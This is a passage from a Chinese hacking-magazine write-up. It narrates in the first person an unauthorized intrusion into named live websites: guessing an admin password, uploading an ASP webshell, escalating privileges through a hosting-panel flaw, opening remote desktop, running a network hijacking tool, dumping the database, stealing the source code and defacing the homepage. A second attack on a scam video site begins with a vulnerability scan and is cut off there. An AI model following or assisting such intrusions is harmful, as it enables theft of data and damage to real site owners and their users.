一个目标映入眼帘，http://www.cnlinux90.com/，我说反正无聊正好看看你这个站，如图2-2-2：

图 2-2-2

单服，直接c吧不多说，如图2-2-3：



图 2-2-3

不少站啊，不管他直接全部导出，扔到椰树扫描去吧，躺下睡了会，续扫到几个dedecms和wordpress没办法利用，最后扫到一个老Y文章，如图2-3-4：



图 2-2-4

也没怎么玩过这个系统，随手一个admin，直接进来了，如图2-2-5：



图 2-2-5

iis6又是星外服务器，但是既然已经搞了不退缩啊，如图2-2-6：



图 2-2-6

这里直接改成1.asp，上传一个一句话，如图2-2-7：



图 2-2-7

不用看，如果不支持aspx基本没戏了，没有昨天那个猪头运气了，如图2-2-8：



图 2-2-8

剩下的你们知道的，各种扫目录，各种找可写目录啊可惜，都不行，不过突然想到雨大牛发过一个星外Xday，只要能执行c:\php\php.exe就ok了，我抱着侥幸的心里试验下，如图2-2-9：



图 2-2-9

竟然可以，好激动啊，然后不多说上传一个脚本那个脚本回放在下面打包，如图2-2-10：



图 2-2-10

Ok，看看文件复制进去没，如图2-2-11：



图 2-2-11

Ok，然后执行cmd，如图2-2-12：



图 2-2-12

然后接下来就简单了，如图2-2-13：



图 2-2-13

但是貌似没反应，没事，我们提权有高招，论坛说过的执行包含你懂的，如图2-2-14：



图 2-2-14

注册表找3389说过了，不知道翻下我上一篇文章，进去之后第一时间祭出我们的劫持神器netfuke，如图2-2-15：



图 2-2-15

没天理啊，居然又不能获取ip，我就照着昨天的思路，cmd执行ipconfig，如图2-2-16：



图 2-2-16

我看到这里，在看看目标站ip，顺利的躺在那里，继续搞，如图2-2-17：



图 2-2-17

还是老办法直接列网站目录，找到数据库信息脱裤，打包网站源码，然后还是重命名首页，然后上传我的装逼黑页，如图2-2-18：



图 2-2-18

今天很顺利啊，一切到此结束了。

（全文完）责任编辑：Rem1x

## 第3节 第一次拿下骗子电影网站

作者：shooter

来自：听潮社区 – ListenTide

网址：http://team.f4ck.org/

最近有个电视剧《古剑奇谭》，可是更新好慢啊，每周三周四晚上12点后才更新2集，前天我在看完第41集后看到底下有人评论，说到这个网站已经更新到50集大结局了，如图2-3-1：

图 2-3-1

我打开这个站一看，卧槽，真是全集更新完了，我点击观看，说要装个鱼鱼影音，是我就装了个，然后他么的还是看不了，我关掉后，桌面上好多广告，各种成人广告，中招了！然后我看了下这个站，所有的视频，都不能播放，就是要让你装那个害人的播放器，让你电脑变成他的广告平台，广告漫天飞，顿时正义之心呼唤我！目标站点：http://www.v587tv.com。

扫描了下这个站点，注入点什么都没有，安全做的还不错，WVS扫描一下，如图2-3-2：

图 2-3-2

